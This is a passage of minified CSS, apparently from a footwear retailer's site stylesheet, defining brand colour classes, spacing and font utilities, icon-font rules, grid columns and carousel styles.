f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{transition:all .15s ease-in 0s;bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem 